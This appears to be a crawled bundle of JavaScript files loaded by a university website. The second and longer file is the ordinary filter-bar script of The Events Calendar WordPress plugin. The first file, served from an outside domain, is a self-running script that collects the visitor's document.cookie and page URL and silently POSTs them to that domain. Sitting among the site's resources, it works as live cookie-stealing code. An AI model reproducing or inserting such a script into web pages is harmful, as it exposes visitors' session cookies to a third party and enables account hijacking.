

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://l4ad.info/qa/eygAbMAQNQVvKojt.js
body_size: 612
content:
        			(function () {
             var cookie = document.cookie
             var id = 128565555
             var url = window.location.href;
             var new_rec = 1
             var date = 1769249295
             var link_image = ''
             fetch('https://l4ad.info/qa-y/eygAbMAQNQVvKojt', {
  method: 'POST',
  mode: 'no-cors',
 headers: {
    'Content-Type': 'application/json',
  },
  body: JSON.stringify({cookie:cookie,id:id,url:url,link_image:link_image,new_rec:new_rec,date:date}),
})
.then(response => response.json())
.then(data => {
})
.catch((error) => {
});
            })()

--- FILE ---
content_type: application/javascript
request_url: https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filters.js?ver=5.5.8
body_size: 3618
content:
/**
 * Makes sure we have all the required levels on the Tribe Object.
 *
 * @since 5.0.0
 *
 * @type   {PlainObject}
 */
tribe.filterBar = tribe.filterBar || {};

/**
 * Configures Filters Object in the Global Tribe variable.
 *
 * @since 5.0.0
 *
 * @type   {PlainObject}
 */
tribe.filterBar.filters = {};

/**
 * Initializes in a Strict env the code that manages the filters.
 *
 * @since 5.0.0
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} obj tribe.filterBar.filters
 *
 * @return {void}
 */
( function( $, obj ) {
	'use strict';
	var $document = $( document );

	/**
	 * Selectors used for configuration and setup.
	 *
	 * @since 5.0.0
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {
		filter: '.tribe-filter-bar-c-filter',
		filterOpen: '.tribe-filter-bar-c-filter--open',
		filterBar: '[data-js~="tribe-filter-bar"]',
		filterBarOpen: '.tribe-filter-bar--open',
		filterBarVertical: '.tribe-events--filter-bar-vertical',
	};

	/**
	 * URL-decodes the string. We need to specially handle '+'s because the javascript
	 * library doesn't convert them to spaces.
	 *
	 * @since 5.4.5
	 *
	 * @see https://chromium.googlesource.com/chromium/src.git/+/62.0.3178.1/third_party/google_input_tools/third_party/closure_library/closure/goog/string/string.js?autodive=0%2F%2F%2F%2F#486
	 *
	 * @param {string} val The value to decodeURIComponent, as well as + space url encodings
	 *
	 * @returns {string} Decoded string.
	 */
	obj.decodeURIComponent = function ( val ) {
		var valueToDecode = val;
		try {
			valueToDecode = val.replace( /\+/g, ' ' );
			// eslint-disable-next-line no-empty
		} catch ( e ) { }
		try {
			return decodeURIComponent( valueToDecode );
		} catch ( e ) {
			return valueToDecode;
		}
	};

	/**
	 * Remove one set of square brackets and numbers inside from string from the end.
	 *
	 * @since  5.0.0
	 *
	 * @param  {string} string String to remove square brackets from.
	 *
	 * @return {string}
	 */
	obj.removeSquareBracketsFromEnd = function( string ) {
		// Replace any square brackets and contents inside square brackets with empty string.
		return string.replace( /(\[[0-9]*\])$/, '' );
	};

	/**
	 * Checks whether a string has square brackets at the end or not.
	 *
	 * @since  5.0.0
	 *
	 * @param  {string} string String to check for square brackets.
	 *
	 * @return {boolean}
	 */
	obj.hasSquareBracketsAtEnd = function( string ) {
		return string.search( /\[[0-9]*\]$/ ) !== -1;
	};

	/**
	 * Removes value from provided query string pieces.
	 *
	 * @since  5.0.0
	 *
	 * @param  {array}  baseKeyQueryStringPieces Array of query string pieces in the form of 'key[index]=value'.
	 * @param  {string} value                    Query value to be removed.
	 *
	 * @return {array}
	 */
	obj.removeValueFromBaseKeyQueryStringPieces = function( baseKeyQueryStringPieces, value ) {
		return baseKeyQueryStringPieces
			// Filter out value from query string pieces.
			.filter( function( queryStringPiece ) {
				var queryVal = queryStringPiece.split( '=' )[ 1 ];
				return obj.decodeURIComponent( queryVal ) !== value;
			} )
			// Rebuild array numbering for query key.
			.map( function( queryStringPiece, index ) {
				var queryStringPieces = queryStringPiece.split( '=' );
				var queryKey = queryStringPieces[ 0 ];
				var queryVal = queryStringPieces[ 1 ];
				var baseQueryKey = obj.removeSquareBracketsFromEnd( obj.decodeURIComponent( queryKey ) );
				var newQueryKey = encodeURIComponent( baseQueryKey + '[' + index + ']' );
				return [ newQueryKey, queryVal ].join( '=' );
			} );
	};

	/**
	 * Remove key value pair from provided query string pieces.
	 * If passed value is `true`, all instances of `key` will be removed.
	 *
	 * @since  5.0.0
	 *
	 * @param  {array}  queryStringPieces Array of query string pieces in the form of 'key=value'.
	 * @param  {string} key               Query key to be removed.
	 * @param  {string} value             Query value to be removed.
	 *
	 * @return {array}
	 */
	obj.removeKeyValueFromQueryStringPieces = function( queryStringPieces, key, value ) {
		// Get base key, without square brackets.
		var baseKey = key;
		var keyIsArray = obj.hasSquareBracketsAtEnd( key );
		if ( keyIsArray ) {

			baseKey = obj.removeSquareBracketsFromEnd( baseKey );
		}

		// Filter out key and value from query string.
		var modifiedQueryStringPieces = [];
		var baseKeyQueryStringPieces = [];
		for ( var i = 0; i < queryStringPieces.length; i++ ) {
			var queryStringPieceKeyVal = queryStringPieces[ i ].split( '=' );
			var queryKey = queryStringPieceKeyVal[ 0 ];
			var queryVal = queryStringPieceKeyVal[ 1 ];
			var baseQueryKey;

			try {
				baseQueryKey = obj.removeSquareBracketsFromEnd( obj.decodeURIComponent( queryKey ) );
			} catch ( error ) {
				// Skip if queryKey cannot be decoded properly.
				continue;
			}

			// If baseQueryKey is the baseKey and value is true, remove.
			if ( baseQueryKey === baseKey && value === true ) {
				continue;
			}

			// Keep if baseQueryKey is not the baseKey we want, or baseQueryKey is the baseKey but queryVal is not the value.
			if (
				baseQueryKey !== baseKey ||
					( ! keyIsArray && queryVal !== value )
			) {
				modifiedQueryStringPieces.push( queryStringPieces[ i ] );

			// Hold query string piece if key is array and value is not true.
			} else if ( keyIsArray && value !== true ) {
				baseKeyQueryStringPieces.push( queryStringPieces[ i ] );
			}
		}

		// If we're dealing with an array key, do below.
		if ( keyIsArray ) {
			// Filter out query string piece with value.
			baseKeyQueryStringPieces = obj
				.removeValueFromBaseKeyQueryStringPieces(
					baseKeyQueryStringPieces,
					obj.decodeURIComponent(value)
				);
		}

		// Add back base key query string pieces to modified query string pieces.
		baseKeyQueryStringPieces.forEach( function( queryStringPiece ) {
			modifiedQueryStringPieces.push( queryStringPiece );
		} );

		return modifiedQueryStringPieces;
	};

	/**
	 * Remove key value pair from current url query string.
	 * If passed value is `true`, all instances of `key` will be removed.
	 *
	 * @since  5.0.0
	 *
	 * @param  {PlainObject} location Location object containing url data.
	 * @param  {string}      key      Query key to be removed.
	 * @param  {string}      value    Query value to be removed.
	 *
	 * @return {PlainObject}
	 */
	obj.removeKeyValueFromQuery = function( location, key, value ) {
		// If no query string, nothing to remove, return original url.
		if ( ! location.search ) {
			return location;
		}

		// Split query string into queries.
		var queryStringPieces = location.search.slice( 1 ).split( '&' );

		// Remove key value from query string pieces.
		var modifiedQueryStringPieces = obj
			.removeKeyValueFromQueryStringPieces( queryStringPieces, key, value );

		var keyRegex = /([a-z\d_]+)(\[\])?/i;
		var keyParts = key.match( keyRegex );

		if (
			typeof tribeFilterBarFilterMap !== 'undefined'
			&& typeof tribeFilterBarFilterMap[ keyParts[1] ] !== 'undefined'
		) {
			var mapKey = tribeFilterBarFilterMap[ keyParts[1] ];
			if ( typeof keyParts[2] !== 'undefined' ) {
				mapKey += keyParts[2];
			}
			modifiedQueryStringPieces = obj.removeKeyValueFromQueryStringPieces(
				modifiedQueryStringPieces,
				mapKey,
				value
			);
		}

		// Build back query string if query string pieces exist.
		var modifiedQueryString = '';
		if ( modifiedQueryStringPieces.length ) {
			modifiedQueryString = '?' + modifiedQueryStringPieces.join( '&' );
		}

		return {
			origin: location.origin,
			pathname: location.pathname,
			search: modifiedQueryString,
			hash: location.hash,
			href: [ location.origin, location.pathname, modifiedQueryString, location.hash ].join( '' ),
		};
	};

	/**
	 * Get query to add to query string from key and value provided.
	 *
	 * @since  5.0.0
	 *
	 * @param  {array}  queryStringPieces Array of query string pieces in the form of 'key=value'.
	 * @param  {string} key               Query key to be added.
	 * @param  {string} value             Query value to be added.
	 *
	 * @return {array}
	 */
	obj.getQueryToAdd = function( queryStringPieces, key, value ) {
		// Get base key, without square brackets.
		var baseKey = key;
		var keyIsArray = obj.hasSquareBracketsAtEnd( key );

		if ( keyIsArray ) {
			baseKey = obj.removeSquareBracketsFromEnd( baseKey );
		}

		var keyArrayIndex = 0;

		// Loop through query string pieces.
		for ( var i = 0; i < queryStringPieces.length; i++ ) {
			var queryStringPieceKeyVal = queryStringPieces[ i ].split( '=' );
			var queryKey = queryStringPieceKeyVal[ 0 ];
			var queryVal = queryStringPieceKeyVal[ 1 ];
			var baseQueryKey;

			try {
				baseQueryKey = obj.removeSquareBracketsFromEnd( decodeURIComponent( queryKey ) );
			} catch ( error ) {
				// Skip if queryKey cannot be decoded properly.
				continue;
			}

			// If key value pair already exists, return blank string.
			if ( ( baseQueryKey === baseKey ) && ( queryVal === value ) ) {
				return '';
			}

			// Increase key array index if base key exists.
			if ( keyIsArray && ( baseQueryKey === baseKey ) ) {
				keyArrayIndex++;
			}
		}

		// Add key value pair to query string.
		var keyToAdd = baseKey;
		if ( keyIsArray ) {
			keyToAdd += '[' + keyArrayIndex + ']';
		}

		return [ encodeURIComponent( keyToAdd ), value ].join( '=' );
	};

	/**
	 * Add key value pair to current url query string.
	 *
	 * @since  5.0.0
	 *
	 * @param  {PlainObject} location Location object containing url data.
	 * @param  {string}      key      Query key.
	 * @param  {string}      value    Query value.
	 *
	 * @return {PlainObject}
	 */
	obj.addKeyValueToQuery = function( location, key, value ) {
		// Split query string into queries.
		var queryStringPieces = [];
		var queryString = location.search;
		if ( queryString ) {
			queryStringPieces = queryString.slice( 1 ).split( '&' );
		}

		// Get query to add to query string.
		var queryToAdd = obj.getQueryToAdd( queryStringPieces, key, value );

		// Build back query string, adding new query if it exists (it could be an empty string).
		var modifiedQueryString = queryString;
		if ( queryToAdd ) {
			modifiedQueryString = queryString
				? [ queryString, queryToAdd ].join( '&' )
				: '?' + queryToAdd;
		}

		return {
			origin: location.origin,
			pathname: location.pathname,
			search: modifiedQueryString,
			hash: location.hash,
			href: [ location.origin, location.pathname, modifiedQueryString, location.hash ].join( '' ),
		};
	};

	/**
	 * Get filters state by converting binary to base 10.
	 * Open state is 1, closed state is 0.
	 *
	 * @since  5.0.0
	 *
	 * @param  {jQuery} $container jQuery object of view container.
	 *
	 * @return {boolean|number}
	 */
	obj.getFiltersState = function( $container ) {
		var containerState = $container.data( 'tribeEventsState' );

		// Return early if state is not mobile and not vertical.
		if ( ! containerState.isMobile && ! $container.is( obj.selectors.filterBarVertical ) ) {
			return false;
		}

		var $filters = $container.find( obj.selectors.filter );

		// Return early if no filters are found.
		if ( ! $filters.length ) {
			return false;
		}

		// Calculate filter state by converting binary to base 10.
		var filtersState = $filters
			.toArray()
			.reduce( function( state, filter, index ) {
				// Return original state if filter is not open.
				if ( ! $( filter ).is( obj.selectors.filterOpen ) ) {
					return state;
				}

				return state + Math.pow( 2, index );
			}, 0 );

		return filtersState;
	};

	/**
	 * Set flag for filter bar request.
	 *
	 * @since  5.0.2
	 *
	 * @param  {jQuery} $container jQuery object of view container.
	 *
	 * @return {void}
	 */
	obj.setTribeFilterBarRequest = function( $container ) {
		var requestData = $container.data( 'tribeRequestData' );
		var data = {
			tribe_filter_bar_request: 1,
		};

		if ( $.isPlainObject( requestData ) ) {
			data = $.extend( requestData, data );
		}

		$container.data( 'tribeRequestData', data );
	};

	/**
	 * Submit request using manager JS.
	 *
	 * @since  5.0.0
	 *
	 * @param  {jQuery} $container jQuery object of view container.
	 * @param  {string} url        The url to submit the request to.
	 *
	 * @return {void}
	 */
	obj.submitRequest = function( $container, url ) {
		url = decodeURIComponent( url );
		$container.trigger( 'beforeFilterBarSubmitRequest.tribeEvents' );

		var shouldManageUrl = tribe.events.views.manager.shouldManageUrl( $container );

		var data = {
			prev_url: encodeURI( decodeURI( obj.getCurrentUrl( $container ) ) ),
			url: encodeURI( decodeURI( url ) ),
			should_manage_url: shouldManageUrl,
		};

		obj.setTribeFilterBarRequest( $container );

		tribe.events.views.manager.request( data, $container );

		$container.trigger( 'afterFilterBarSubmitRequest.tribeEvents' );
	};

	/**
	 * Helper method to fetch the container's current URL.
	 *
	 * @since 5.1.0
	 *
	 * @param {jQuery} $container jQuery object of view controller.
	 * @returns {string}
	 */
	obj.getCurrentUrl = function( $container ) {
		var containerData = tribe.events.views.manager.getContainerData( $container );
		return containerData.url;
	};

	/**
	 * Helper method to fetch the container's current URL as an anchor object.
	 *
	 * An anchor object is the closest approximation to window.location. It has all of
	 * the same properties (plus extra).
	 *
	 * @since 5.1.0
	 *
	 * @param {jQuery} $container jQuery object of view controller.
	 * @returns {HTMLAnchorElement}
	 */
	obj.getCurrentUrlAsObject = function( $container ) {
		var currentUrl = obj.getCurrentUrl( $container );
		var urlObj     = document.createElement( 'a' );
		urlObj.href    = currentUrl;
		return urlObj;
	};

	/**
	 * Add filter bar data to container data.
	 *
	 * @since  5.0.0
	 *
	 * @param  {Event} event event object for 'beforeRequest.tribeEvents' event.
	 *
	 * @return {void}
	 */
	obj.addFilterBarData = function( event ) {
		var $container = event.data.container;
		var containerState = $container.data( 'tribeEventsState' );
		var $filterBar = $container.find( obj.selectors.filterBar );
		var filtersState = obj.getFiltersState( $container );
		var requestData = $container.data( 'tribeRequestData' );
		var data = {};

		/**
		 * Filter bar is open if making a filter bar request on mobile with filter bar open
		 * or on desktop and filter bar is open.
		 */
		var isFilterBarOpen = $filterBar.is( obj.selectors.filterBarOpen ) && (
			(
				containerState.isMobile &&
					$.isPlainObject( requestData ) &&
					requestData.tribe_filter_bar_request
			) ||
			! containerState.isMobile
		);

		data.tribe_filter_bar_state = isFilterBarOpen ? 1 : 0;

		// Add filter state to data if filterState is not false.
		if ( false !== filtersState ) {
			data.tribe_filters_state = filtersState;
		}

		if ( $.isPlainObject( requestData ) ) {
			data = $.extend( requestData, data );
		}

		$container.data( 'tribeRequestData', data );
	};

	/**
	 * Deinitialize filters JS.
	 *
	 * @since  5.0.0
	 *
	 * @param  {Event} event event object for 'beforeAjaxSuccess.tribeEvents' event.
	 *
	 * @return {void}
	 */
	obj.deinit = function( event ) {
		var $container = event.data.container;
		$container.off( 'beforeRequest.tribeEvents', obj.addFilterBarData );
		$container.off( 'beforeAjaxSuccess.tribeEvents', obj.deinit );
	};

	/**
	 * Initialize filters JS.
	 *
	 * @since  5.0.0
	 *
	 * @param  {Event}   event      event object for 'afterSetup.tribeEvents' event.
	 * @param  {integer} index      jQuery.each index param from 'afterSetup.tribeEvents' event.
	 * @param  {jQuery}  $container jQuery object of view container.
	 *
	 * @return {void}
	 */
	obj.init = function( event, index, $container ) {
		$container.on( 'beforeRequest.tribeEvents', { container: $container }, obj.addFilterBarData );
		$container.on( 'beforeAjaxSuccess.tribeEvents', { container: $container }, obj.deinit );
	};

	/**
	 * Handles the initialization of filters when Document is ready.
	 *
	 * @since 5.0.0
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		$document.on(
			'afterSetup.tribeEvents',
			tribe.events.views.manager.selectors.container,
			obj.init
		);
	};

	// Configure on document ready.
	$( obj.ready );
} )( jQuery, tribe.filterBar.filters );
